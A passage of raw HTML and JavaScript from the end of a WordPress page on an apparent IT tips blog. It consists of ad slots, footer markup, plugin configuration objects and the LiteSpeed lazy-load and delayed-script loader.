data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ab2d84c" data-eae-slider="69237" data-id="ab2d84c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5c360ab elementor-widget elementor-widget-html" data-id="5c360ab" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><div class="elementor-element elementor-element-17a89dc elementor-widget elementor-widget-html" data-id="17a89dc" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section></div></div></div></div></div></main><button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  ><div class="hfg_footer"><div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
id="cb-row--footer-desktop-top"
data-row-id="top" data-show-on="desktop"><div
class="footer--row-inner footer-top-inner footer-content-wrap"><div class="container"><div
class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
data-section="hfg_footer_layout_top" ><div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
data-section="neve_sidebar-widgets-footer-one-widgets"
data-item-id="footer-one-widgets"><div class="widget-area"><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
data-section="neve_sidebar-widgets-footer-two-widgets"
data-item-id="footer-two-widgets"><div class="widget-area"><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div></div></div></div></div></div><div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
id="cb-row--footer-desktop-bottom"
data-row-id="bottom" data-show-on="desktop"><div
class="footer--row-inner footer-bottom-inner footer-content-wrap"><div class="container"><div
class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
data-section="hfg_footer_layout_bottom" ><div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Created by: St. Monica for IT Services - www.stmonicait.com.au</p></div></div></div></div></div></div></div></div></div><div class="footer--row footer-top hide-on-desktop layout-full-contained"
id="cb-row--footer-mobile-top"
data-row-id="top" data-show-on="mobile"><div
class="footer--row-inner footer-top-inner footer-content-wrap"><div class="container"><div
class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
data-section="hfg_footer_layout_top" ><div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
data-section="neve_sidebar-widgets-footer-one-widgets"
data-item-id="footer-one-widgets"><div class="widget-area"><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
data-section="neve_sidebar-widgets-footer-two-widgets"
data-item-id="footer-two-widgets"><div class="widget-area"><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div></div></div></div></div></div><div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
id="cb-row--footer-mobile-bottom"
data-row-id="bottom" data-show-on="mobile"><div
class="footer--row-inner footer-bottom-inner footer-content-wrap"><div class="container"><div
class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
data-section="hfg_footer_layout_bottom" ><div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Created by: St. Monica for IT Services - www.stmonicait.com.au</p></div></div></div></div></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="litespeed/javascript">var cffajaxurl="https://useoffice365.xyz/wp-admin/admin-ajax.php";var cfflinkhashtags="true"</script> <script type="litespeed/javascript">(function($,w){'use strict';let $window=$(w);$(document).ready(function(){let isEnable="";let isEnableLazyMove="";let speed=isEnableLazyMove?'0.7':'0.2';if(!isEnable){return}
if(typeof haCursor=='undefined'||haCursor==null){initiateHaCursorObject(speed)}
setTimeout(function(){let targetCursor=$('.ha-cursor');if(targetCursor){if(!isEnable){$('body').removeClass('hm-init-default-cursor-none');$('.ha-cursor').addClass('ha-init-hide')}else{$('body').addClass('hm-init-default-cursor-none');$('.ha-cursor').removeClass('ha-init-hide')}}},500)})}(jQuery,window))</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script id="cffscripts-js-extra" type="litespeed/javascript">var cffOptions={"placeholder":"https://useoffice365.xyz/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"}</script> <script id="eae-main-js-extra" type="litespeed/javascript">var eae={"ajaxurl":"https://useoffice365.xyz/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly91c2VvZmZpY2UzNjUueHl6L3lvdXR1YmUtY2hhbm5lbHMtZm9yLWR1bW1pZXMvZG93bi10aGUtbGVmdC1zaWRlLw==","nonce":"f673634e02","plugin_url":"https://useoffice365.xyz/wp-content/plugins/addon-elements-for-elementor-page-builder/"};var eae_editor={"plugin_url":"https://useoffice365.xyz/wp-content/plugins/addon-elements-for-elementor-page-builder/"}</script> <script id="neve-script-js-extra" type="litespeed/javascript">var NeveProperties={"ajaxurl":"https://useoffice365.xyz/wp-admin/admin-ajax.php","nonce":"190868e6a7","isRTL":"","isCustomize":""}</script> <script id="neve-script-js-after" type="litespeed/javascript">var html=document.documentElement;var theme=html.getAttribute('data-neve-theme')||'light';var variants={"logo":{"light":{"src":!1,"srcset":!1,"sizes":!1},"dark":{"src":"https:\/\/useoffice365.xyz\/wp-content\/uploads\/2020\/11\/cropped-cropped-Good-website-design.jpg","srcset":!1,"sizes":"(max-width: 200px) 100vw, 200px"},"same":!0}};function setCurrentTheme(theme){var pictures=document.getElementsByClassName('neve-site-logo');for(var i=0;i<pictures.length;i++){var picture=pictures.item(i);if(!picture){continue};var fileExt=picture.src.slice((Math.max(0,picture.src.lastIndexOf("."))||Infinity)+1);if(fileExt==='svg'){picture.removeAttribute('width');picture.removeAttribute('height');picture.style='width: var(--maxwidth)'}
var compId=picture.getAttribute('data-variant');if(compId&&variants[compId]){var isConditional=variants[compId].same;if(theme==='light'||isConditional||variants[compId].dark.src===!1){picture.src=variants[compId].light.src;picture.srcset=variants[compId].light.srcset||'';picture.sizes=variants[compId].light.sizes;continue};picture.src=variants[compId].dark.src;picture.srcset=variants[compId].dark.srcset||'';picture.sizes=variants[compId].dark.sizes}}};var observer=new MutationObserver(function(mutations){mutations.forEach(function(mutation){if(mutation.type=='attributes'){theme=html.getAttribute('data-neve-theme');setCurrentTheme(theme)}})});observer.observe(html,{attributes:!0});function toggleAriaClick(){function toggleAriaExpanded(toggle='true'){document.querySelectorAll('button.navbar-toggle').forEach(function(el){if(el.classList.contains('caret-wrap')){return}el.setAttribute('aria-expanded','true'===el.getAttribute('aria-expanded')?'false':toggle)})}toggleAriaExpanded();if(document.body.hasAttribute('data-ftrap-listener')){return}document.body.setAttribute('data-ftrap-listener','true');document.addEventListener('ftrap-end',function(){toggleAriaExpanded('false')})}</script> <script id="neve-scroll-to-top-js-extra" type="litespeed/javascript">var neveScrollOffset={"offset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://useoffice365.xyz/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="elementor-frontend-js-extra" type="litespeed/javascript">var EAELImageMaskingConfig={"svg_dir_url":"https://useoffice365.xyz/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/useoffice365.xyz\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/useoffice365.xyz\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/useoffice365.xyz\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a5ec5c89fe"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":2404,"title":"%EF%BF%BCDown%20the%20left%20side%EF%BF%BC%20%E2%80%93%20IT%20Blog%20%28Tricks%2C%20Ideas%2C%20Courses%2C%20etc%E2%80%A6%29","excerpt":"","featuredImage":!1}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://useoffice365.xyz/wp-admin/admin-ajax.php","nonce":"f4af6f31be","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://useoffice365.xyz/youtube-channels-for-dummies/down-the-left-side/","cart_redirectition":"no","cart_page_url":"https://useoffice365.xyz","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script id="happy-elementor-addons-js-extra" type="litespeed/javascript">var HappyLocalize={"ajax_url":"https://useoffice365.xyz/wp-admin/admin-ajax.php","nonce":"a67cecf7d1","pdf_js_lib":"https://useoffice365.xyz/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var 